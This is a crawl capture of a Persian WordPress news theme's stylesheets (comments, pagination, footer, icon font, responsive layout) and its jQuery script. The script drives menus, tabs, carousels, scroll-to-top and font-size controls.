.vcard .reply a:hover {
	background: #d60707;
	color: #fff;
	padding: 4px 10px;
	border-radius: 6px;
}
.comment-reply-title a {
	margin-bottom: 5px;
}
.comment-reply-title a:before {
	content: "x";
	margin: 0px 0px 0px 5px;
}
.comment-awaiting-moderation {
	float: left;
	opacity: 0.8;
	font-size: .8em;
}
.comment-body {
	margin: 5px 0px;
	border-bottom: 3px dashed #F2F2F2;
}
.comments .depth-2, .comments .depth-3, .comments .depth-4, .comments .depth-5, .comments .depth-6, .comments .depth-7, .comments .depth-8, .comments .depth-9, .comments .depth-10 {
	background: #fff;
	margin: 5px;
}
.depth-2 .vcard, .depth-3 .vcard, .depth-4 .vcard, .depth-5 .vcard, .depth-6 .vcard, .depth-7 .vcard, .depth-8 .vcard, .depth-9 .vcard, .depth-10 .vcard {
	background: #f7f7f7;
}
.comments .navigation {
	display: inline-block;
	width: 100%;
}
.comments .navigation a {
	color: #FFF;
	float: right;
	padding: 4px 10px;
	background: rgba(35, 35, 35, 0.5);
	margin: 2px 0px 5px;
}
.comments .navigation a:last-child {
	float: left;
}
.cm_like {
	float: left;
	margin: 10px;
}
.cm_like .ldc-ul_cont span {
	float: right;
	font-size: 11px;
	line-height: 15px;
	margin-left: 5px;
}
.cm_like .c_like, .cm_like .c_dislike {
	cursor: pointer;
	color: #666;
	float: left;
}
.cm_like .c_dislike {
	margin-left: 10px;
}
.cm_like .c_like i {
	color: #44be1f
}
.cm_like .c_dislike i {
	color: #d20001
}

























.pagenavi {
	font: 12px/2 farsinum, tabnakweb, tahoma;
	display: inline-block;
	height: 57px;
	text-align: justify;
	background: #fff;
	border-radius: 2px;
	float: right;
	width: 100%;
	overflow: hidden;
}
.pagenavi .pages {
	padding: 0px 6px;
	margin: 16px 13px 8px 5px;
	float: right;
	background: #999;
	text-align: right;
	border: 0px none;
	width: auto;
	color: #fff;
}
.pagenavi a, .pagenavi span {
	transition: all 0.5s ease 0s;
	margin: 16px 3px 0px;
	float: right;
	width: 26px;
	text-align: center;
	background: #E5E5E5;
	color: #777;
	height: 26px;
	border-radius: 7px;
}
.pagenavi a {
	color: #666 !important;
}
.pagenavi span.current, .pagenavi a:hover {
	color: #FFF !important;
}
.pagenavi span.current, .pagenavi a:hover {
	/*background: #d20001;*/
}


.box_cats_news {
    float: right;
    width: 100%;
}

.box_cats_news_four {
    float: right;
    width: 24.5%;
    padding: 0px 5px;
}
.boxsidebarsld img ,.box_cats_news_four img{
    height: 190px;
    width: 95%;
    overflow: hidden;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
        margin: 0 5px;
}



.box_cats_news_four .title_main a {
    color: #004292;
 
}
 .box_cats_news_four li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    border-top: 0.1px solid #f9f9f9;
    letter-spacing: -.2px;
}
 .box_cats_news_four li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
 .box_cats_news_four li a {
    font: 11px/15px tabnakweb;
    text-decoration: none;
    color: #1809a6;
}

.otherspecials {
    float: right;
    width: 100%;
}


.boxotherspecials  .posts {
    width: 100%;
}

.boxotherspecials .article.item {
    float: right;
    padding: 5px;
        	direction: rtl;

}

.boxotherspecials .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxotherspecials .owl-controls .owl-next:hover, .boxotherspecials .owl-controls .owl-prev:hover {
    opacity: .5;
}


.footer {
background: #f4f4f4;
    float: right;
    width: 100%;
    box-shadow: 0 3px 12px rgba(0, 0, 0, .16);
    margin-top: 0rem;
    z-index: 0;
    margin-top: 40px;
}

.mojavez {
 float: left;
    width: 50%;
    text-align: left;
}
.mojavez img {
    padding: 5px 0;
    max-height: 75px;
    filter: grayscale(80%);
}
.mojavez img:hover {

    filter: grayscale(0%);
        cursor: pointer;
}

.footer_logo {
    background: #dedede;
    height: 75px;
    float: right;
    width: 100%;
}


.footer_logo .logo_fo {
      float: right;
    width: 50%;
    
}
.footer_logo .logo_fo img {
    max-height: 50px;
    width: auto;
    margin-top: 10px;
	}
	.footer_links {
    float: right;
    width: 100%;
}
.box.links {
       padding: 15px 0;
    float: right;
    width: 100%;
}

.footer .box li {
	width: 99%;
	float: right;
	margin-right: 1px;
	background: none;
	color: #FFF;
	    font-size: 1.2em;
}
.footer .box li a {
	color: #23282d;
	letter-spacing: -1px;
}
.footer .box li a:before {
	content: "\e910";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 3px;
	margin-top: -1px;
}
.footer .box.links li {
	width: 24%;
border-right: 1px solid #ccc;
 }





.footer .footer_socials {
    float: right;
    width: 100%;
    background: #dedede;
    padding: 5px 0;
    text-align: center;
    height: 45px;
}
.socials {

    margin: 9px 0px;
}

.socials a {
	padding: 5px;
	border-radius: 5px;
	font-size: 17px;
	margin-right: 5px;
	margin-top: 5px;
	color: #fff;
}
 .socials a:hover {
	filter: grayscale(50%);
}

.socials .icon-telegram {
	background: #64a9dc;
}
.socials .icon-facebook {
	background: #3b5998;
}
.socials .icon-twitter {
	background: #00abf1;
}
.socials .icon-google-plus {
	background: #d0422a;
}
.socials .icon-instagram {
	background: #3b5998;
}
.socials .icon-aparat {
	background: #ed145b;
}
.socials .icon-cloob {
	background: #3bb54a;
}
.socials .icon-gap {
	background: #a24cce;
}
.socials .icon-soroush {
	background: #1d7793;
}
.socials .icon-Eitaa {
	background: #ef7c00;
}
.socials .icon-rubika {
	background: #e04452;
}
.socials .icon-bale {
	background: #49dbae;
}
.socials .icon-android {
	background: #a5ca39;
}

.footer .copyright {
    float: right;
    width: 100%;
    background: #fff;
}
.footer .copyright p {
      color: #23282d;
    line-height: 26px;
    text-align: center;
    padding: 10px 0;
}

.footer .designer {
    text-align: center;
    font: 12px/27px tabnakweb;
    padding: 0 0 10px 0;
    color: #23282d;
}

.scrolltop {
	position: fixed;
	bottom: 40px;
	right: 10px;
	background: #999999;
	display: none;
	z-index: 9999999;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.3s ease-out 0s;
	text-align: center;
	border-radius: 50%;
}
.scrolltop:hover {
	/*background: #d60707;*/
}
.scrolltop i {
	display: inline-block;
	margin-top: 2px;
	font-size: 34px;
	color: #fff;
}


















.icon-bisphone:before {
	content: "\e96a";
}
.icon-iran:before {
	content: "\e980";
}
.icon-Eitaa:before {
	content: "\e985";
}
.icon-bale:before {
	content: "\e986";
}
.icon-rubika:before {
	content: "\e987";
}
.icon-youtube:before {
	content: "\e97e";
}
.icon-language:before {
	content: "\e97f";
}
.icon-igap:before {
	content: "\e981";
}
.icon-wispi:before {
	content: "\e982";
}
.icon-soroush:before {
	content: "\e983";
}
.icon-gap:before {
	content: "\e984";
}
.icon-file-iso:before {
	content: "\e97c";
}
.icon-file-iso1:before {
	content: "\e97d";
}
.icon-radio1:before {
	content: "\e969";
}
.icon-camera1:before {
	content: "\e90b";
}
.icon-chart-bar:before {
	content: "\e90c";
}
.icon-chart-pie:before {
	content: "\e90d";
}
.icon-checkmark-outline:before {
	content: "\e90e";
}
.icon-cheveron-down:before {
	content: "\e90f";
}
.icon-cheveron-left:before {
	content: "\e910";
}
.icon-cheveron-outline-down:before {
	content: "\e911";
}
.icon-cheveron-outline-left:before {
	content: "\e912";
}
.icon-cheveron-outline-right:before {
	content: "\e913";
}
.icon-cheveron-outline-up:before {
	content: "\e914";
}
.icon-cheveron-right:before {
	content: "\e915";
}
.icon-cheveron-up:before {
	content: "\e916";
}
.icon-computer-desktop:before {
	content: "\e917";
}
.icon-computer-laptop:before {
	content: "\e918";
}
.icon-credit-card:before {
	content: "\e919";
}
.icon-envelope:before {
	content: "\e91a";
}
.icon-folder:before {
	content: "\e91b";
}
.icon-folder-outline:before {
	content: "\e91c";
}
.icon-gift:before {
	content: "\e91d";
}
.icon-location:before {
	content: "\e91e";
}
.icon-phone:before {
	content: "\e91f";
}
.icon-play1:before {
	content: "\e920";
}
.icon-play-outline:before {
	content: "\e921";
}
.icon-radio:before {
	content: "\e922";
}
.icon-shopping-cart:before {
	content: "\e923";
}
.icon-station:before {
	content: "\e924";
}
.icon-time:before {
	content: "\e925";
}
.icon-time1:before {
	content: "\e926";
}
.icon-chevron-small-left:before {
	content: "\e927";
}
.icon-search1:before {
	content: "\e928";
}
.icon-controller-stop:before {
	content: "\e929";
}
.icon-folder-video:before {
	content: "\e92a";
}
.icon-folder-music:before {
	content: "\e92b";
}
.icon-folder1:before {
	content: "\e92c";
}
.icon-download:before {
	content: "\e92d";
}
.icon-chevron-thin-left:before {
	content: "\e92e";
}
.icon-chevron-thin-right:before {
	content: "\e92f";
}
.icon-atitle:before {
	content: "\e930";
}
.icon-coffee:before {
	content: "\e931";
}
.icon-dots-three-vertical:before {
	content: "\e932";
}
.icon-archive:before {
	content: "\e933";
}
.icon-circular-graph:before {
	content: "\e934";
}
.icon-aparat:before {
	content: "\e935";
}
.icon-cloob:before {
	content: "\e936";
}
.icon-instagram:before {
	content: "\e937";
}
.icon-telegram:before {
	content: "\e938";
}
.icon-shopping-bag:before {
	content: "\e939";
}
.icon-shopping-basket:before {
	content: "\e93a";
}
.icon-eye1:before {
	content: "\e93b";
}
.icon-angle-double-left:before {
	content: "\e93c";
}
.icon-shuffle:before {
	content: "\e93d";
}
.icon-drive:before {
	content: "\e93e";
}
.icon-tag-cord:before {
	content: "\e93f";
}
.icon-angle-double-down:before {
	content: "\e940";
}
.icon-reply:before {
	content: "\e941";
}
.icon-loop:before {
	content: "\e942";
}
.icon-heart-outlined:before {
	content: "\e943";
}
.icon-heart:before {
	content: "\e944";
}
.icon-mail:before {
	content: "\e945";
}
.icon-user1:before {
	content: "\e946";
}
.icon-globe:before {
	content: "\e947";
}
.icon-key:before {
	content: "\e948";
}
.icon-link:before {
	content: "\e949";
}
.icon-hand:before {
	content: "\e94a";
}
.icon-menu:before {
	content: "\e94b";
}
.icon-search2:before {
	content: "\e94c";
}
.icon-comment:before {
	content: "\e94d";
}
.icon-loop2:before {
	content: "\e94e";
}
.icon-tag:before {
	content: "\e94f";
}
.icon-print:before {
	content: "\e950";
}
.icon-chevron-up:before {
	content: "\e951";
}
.icon-download3:before {
	content: "\e952";
}
.icon-menu2:before {
	content: "\e953";
}
.icon-fz2:before {
	content: "\e954";
}
.icon-fz3:before {
	content: "\e955";
}
.icon-fz1:before {
	content: "\e956";
}
.icon-share:before {
	content: "\e957";
}
.icon-telegram2:before {
	content: "\e958";
}
.icon-instagram2:before {
	content: "\e959";
}
.icon-youtube1:before {
	content: "\e95a";
}
.icon-price-tag:before {
	content: "\e95b";
}
.icon-close:before {
	content: "\e95c";
}
.icon-cart:before {
	content: "\e95d";
}
.icon-cog:before {
	content: "\e95e";
}
.icon-logo-tabnakweb:before {
	content: "\e95f";
}
.icon-search3:before {
	content: "\e960";
}
.icon-feed:before {
	content: "\e961";
}
.icon-phone1:before {
	content: "\e962";
}
.icon-star:before {
	content: "\e963";
}
.icon-creditcard:before {
	content: "\e964";
}
.icon-envelope1:before {
	content: "\e965";
}
.icon-location2:before {
	content: "\e966";
}
.icon-clock1:before {
	content: "\e967";
}
.icon-download2:before {
	content: "\e968";
}
.icon-bubbles2:before {
	content: "\e96d";
}
.icon-bubbles4:before {
	content: "\e970";
}
.icon-cancel-circle:before {
	content: "\ea0d";
}
.icon-google-plus:before {
	content: "\ea8b";
}
.icon-facebook:before {
	content: "\ea90";
}
.icon-twitter:before {
	content: "\ea96";
}
.icon-home:before {
	content: "\e96b";
}
.icon-home2:before {
	content: "\e96c";
}
.icon-home3:before {
	content: "\e96e";
}
.icon-image1:before {
	content: "\e96f";
}
.icon-images:before {
	content: "\e971";
}
.icon-headphones:before {
	content: "\e972";
}
.icon-music:before {
	content: "\e973";
}
.icon-play2:before {
	content: "\e974";
}
.icon-film1:before {
	content: "\e975";
}
.icon-podcast:before {
	content: "\e976";
}
.icon-files-empty:before {
	content: "\e977";
}
.icon-price-tags:before {
	content: "\e978";
}
.icon-qrcode:before {
	content: "\e979";
}
.icon-credit-card1:before {
	content: "\e97a";
}
.icon-location1:before {
	content: "\e97b";
}
.icon-download21:before {
	content: "\e9c5";
}
.icon-download31:before {
	content: "\e9c7";
}
.icon-sphere:before {
	content: "\e9c9";
}
.icon-earth:before {
	content: "\e9ca";
}
.icon-link1:before {
	content: "\e9cb";
}
.icon-whatsapp:before {
	content: "\ea93";
}
.icon-youtube11:before {
	content: "\ea9d";
}
.icon-youtube2:before {
	content: "\ea9e";
}
.icon-appleinc:before {
	content: "\eabe";
}
.icon-android:before {
	content: "\eac0";
}
.icon-clock:before {
	content: "\e900";
}
.icon-search:before {
	content: "\e901";
}
.icon-user:before {
	content: "\e902";
}
.icon-sun:before {
	content: "\e903";
}
.icon-camera:before {
	content: "\e904";
}
.icon-image:before {
	content: "\e905";
}
.icon-video-camera:before {
	content: "\e906";
}
.icon-eye:before {
	content: "\e907";
}
.icon-bookmark:before {
	content: "\e908";
}
.icon-play:before {
	content: "\e909";
}
.icon-film:before {
	content: "\e90a";
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css
body_size: 165
content:
.topheader {
	    background: #FF9125;
}
.logo_wrapper {
    background: #FFBF11;
   
}





 .box_cats_news_four header h2,.aside.left .right .boxside .tabs li .tactive ,.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev,.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev,.otherspecials header h2,.comments_title h5, .main_right_archsing .single .related>header h3, .aside.left .right .boxside>header h2, .aside.right .right .boxside>header h2, .boxonenews .header_boxonenews,.pagenavi span.current, .pagenavi a:hover,.center_news_box  .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .center_news_box  .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span ,.categories{
	     background: #f7961d;
}




.box_cats_news_four header h2:after,.aside.left .right .boxside .tabs a.tevent.tactive:after,.otherspecials header h2:after,.comments_title h5:after, .main_right_archsing .single .related>header h3::after, .aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:after{
    border-bottom: 30px solid #f7961d;
}


.zetta-menu>.current-menu-item>a,.zetta-menu>li:hover{
    background: #25CFC5;
}
.logo_wrapper .left_logo_wrapper .last_update,.topheader .date, .topheader nav ul li a {
    color: #e8e8e8;
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css
body_size: 959
content:
@media screen and (max-width:1360px){

 }
@media screen and (max-width:1280px){





}
@media screen and (max-width:1123px){


.center_news_box .boxnews .posts .item_one .left {
	width: 55%;
}




}


@media screen and (max-width:1024px){

	.containerh,.container{
	width:95%;
}



.center_news_box .boxnews .posts .item_one .left {
	width: 50%;
}

.center_news_box .boxnews .posts .item_one img {
    width: 	 48% !important;
  
	
}


.logo_wrapper .logo {

    width: 33%;

}
.last_update {
    display: none;
}
aside.aside.right{
        width: 100%;
}
main.main_news {
    width: 100%;
}

}
@media screen and (max-width:960px){
.ads {
	display: none;
}
aside.aside.left.singlesid ,.main_right_archsing{
        width: 100%;
}


.box_cats_news_four {
    width: 50%;
  height: 430px;
    overflow: hidden;
}


}
@media screen and (max-width:800px){
	
	
	
.navicon{background:#444;display:block;height:40px;width:40px;float:right;margin:0;cursor:pointer;}


.navicon i{color:#fff;font-size:40px;}
.navicon:hover{opacity:0.8;}
.headfix img{    width: 100%;
    padding: 19px 35px;}
.headfix{display:block;height:45px;font-style:normal;}
.headfix b{float:right;color:#fff;overflow:hidden;width:110px;text-align:right;height:23px;margin-right:8px;}
.headfix b:nth-child(2){float:right;color:rgba(255, 255, 255, 0.7);height:auto;}
.headfix i{cursor:pointer;position:absolute;left:5px;top:5px;width:20px;height:20px;font:12px/18px tahoma;color:#fff;text-align:center;background: #f32831;}
.headfix i:hover{opacity:0.7;}
.categories .zetta-menu{overflow-x:auto;position:fixed;float:none;height:100%;right:0px;background:#333;width:175px;z-index:99999;top:0px;transition:0.5s;transform:translateX(175px);}
.categories li{width:100%;}
.categories li a,.cat_menu{display:block;height:auto;}
.categories li a:hover{background:#222;color:#fff;}
.zetta-menu>li:before{display:none !important;}
.cat_menu{text-align:center;border-bottom:1px dashed #222;padding-bottom:15px;margin-bottom:10px;}
.cat_menu span{position:absolute;right:0px;color:#CCC;margin:54px 10px;background:#333;padding:0px 5px;font-size:10px;}
.cat_menu a{background:#222;color:#FFF !important;text-align:center;display:inline-block;width:44%;margin:20px 1px 0px;padding-bottom:2px;}
.categories .children,.cat_menu2{display:none !important;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9999;display:none;top:0px;right:0px;}
	
.zetta-menu.zm-effect-slide-bottom li > ul,
.categories .zetta-menu li>.sub-menu,
.categories .zetta-menu li:hover .sub-menu{
	display:none;
	position: static;
	width: 100%;
	visibility: visible;
	opacity: 1;
}
.categories .zetta-menu li>.sub-menu li{
	width: 100%;
}
.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon{
	display: inline-block;
	position: absolute;
	left: 14px;
	top: 9px;
	background: #181818;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	color: #f4f4f4;
	border-radius: 3px;
	font-size: 19px;
	cursor: pointer;
}




.categories .hsocials {
 
}	

.header_bottom .newsticker {

    display: none;
}
.addpp {
    display: block !important;
}


.addpp img {
   
     width: 100%;
    height: auto;
   
}
.scrolltop {
 
    bottom: 120px;
  
}
	
	

	
}
@media screen and (max-width:720px){
    
.aside.aside.left,.left_news_box .left_banner,.logo_wrapper .logo {
    width: 100%;
}



}
@media screen and (max-width:640px){
    
    
    .center_news_box .boxnewsbs {
 
    height: auto;
  
 
}
    
  

.center_news_box .boxnews .posts .item_one,.center_news_box .boxnews .posts .item_one .left,.center_news_box .boxnews .posts .item_one img {
     width: 100%  !important;
         height: auto;

}


    
 .left_news_box, .center_news_box {
    width: 100%;
}

}
@media screen and (max-width:520px){
.topheader nav ,.topheader .date {
    text-align: center;
    width: 100%;
}
.main_right_archsing .archsing,.main_right_archsing .single {
    width: 100%;
}



.box_cats_news_four {
    width: 100%;
  
}






.main_right_archsing .left_banner {
 
    display: none;
}










}
@media screen and (max-width:480px){
	
}
@media screen and (max-width:320px){
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js
body_size: 840
content:
jQuery(document).ready(function($){
	
	$(document).on('click','.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon',function(){
		
		$(this).siblings('.sub-menu').slideToggle();
		
	});
	
});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){
$(window).scroll(function() {
if ($(this).scrollTop() > 200) {
$('.scrolltop').fadeIn(200);
} else {
$('.scrolltop').fadeOut(200);
}
});
$('.scrolltop').click(function(event) {
event.preventDefault();
$('html, body').animate({scrollTop: 0}, 1000);
});



$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });


});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){




$(window).scroll(function(){
var $heightScrolled = $(window).scrollTop(); var $defaultHeight = 111;
if ($heightScrolled < $defaultHeight){$('.categories').removeClass("categoriesfix")} else{ $('.categories').addClass("categoriesfix")}});




});


///////////////////////////////////////////////////////////////////////////

jQuery(document).ready(function($){
$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });
});








///////////////////////////////////////////////
function footerspecial(evt, fitemname) {
    var i, ulcontent, tablinks;
    ulcontent = document.getElementsByClassName("ulcontent");
    for (i = 0; i < ulcontent.length; i++) {
        ulcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("fevent");
    for (i = 0; i < ulcontent.length; i++) {
        tablinks[i].classList.remove("factive");
    }
    document.getElementById(fitemname).style.display = "block";
    evt.currentTarget.classList.add("factive");
};



	


	










///////////////////////////////////////////////////////////////////////////	

function sidetabs(evt, itemname) {
    var i, tabscontent, tabslinks;
    tabscontent = document.getElementsByClassName("tabscontent");
    for (i = 0; i < tabscontent.length; i++) {
        tabscontent[i].style.display = "none";
    }
    tabslinks = document.getElementsByClassName("tevent");
    for (i = 0; i < tabscontent.length; i++) {
        tabslinks[i].classList.remove("tactive");
    }
    document.getElementById(itemname).style.display = "block";
    evt.currentTarget.classList.add("tactive");
};
///////////////////////////////////////////////////////////////////////////


jQuery(document).ready(function($){
	

$(".navicon").click(function() {
$(".bodydeactive").css({'display': 'block'}), $(".categories ul").css({'transform': 'translateX(0px)'});
$('body').css({'overflow': 'hidden'});
});
$(".bodydeactive,.headfix i").click(function() {
$(".bodydeactive").css({'display': 'none'}), $(".categories ul").css({'transform': 'translateX(175px)'});
$('body').css({'overflow-y': 'auto','overflow-x': 'hidden'});
});
$(window).resize(function() {
if ($(window).width() > 960) {
$('.categories ul').css({'transform': 'translateX(0px)'});
}
});
$(window).resize(function() {
if ($(window).width() < 960) {
$('.categories ul').css({'transform': 'translateX(175px)'});
$('.bodydeactive').css({'display': 'none'});
}
});



});
//////////////////////////////////////////////////////////

$(document).ready(function() {

    $(".slider").owlCarousel({

        items: 1,
        responsive: true,
        responsiveRefreshRate: 200,
        responsiveBaseWidth: window,
        itemsDesktopSmall: [980, 1],
        itemsCustom: true,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: true,
        itemsMobile: [479, 1],
        singleItem: true,
        itemsScaleUp: true,
        autoPlay : 3000,

    });

    $(".boxsidebarsld").owlCarousel({

       items : 1,
    lazyLoad : true,
    navigation : true

    });


  $(".sliderotherspecials").owlCarousel({
    items : 2,
    lazyLoad : true,
    navigation : true
  }); 
 



	
	
	
	
	
	
	$('#incfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) + 3;
if (curSize <= 30)
$('#contentsingle').css('font-size', curSize);
});
$('#decfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) -3;
if (curSize >= 8)
$('#contentsingle').css('font-size', curSize);
});
$('#resetfont').click(function() {
document.getElementById("contentsingle").style.fontSize = "1.2em";
});
	
	
});
//////////////////////////////////////////////////////////
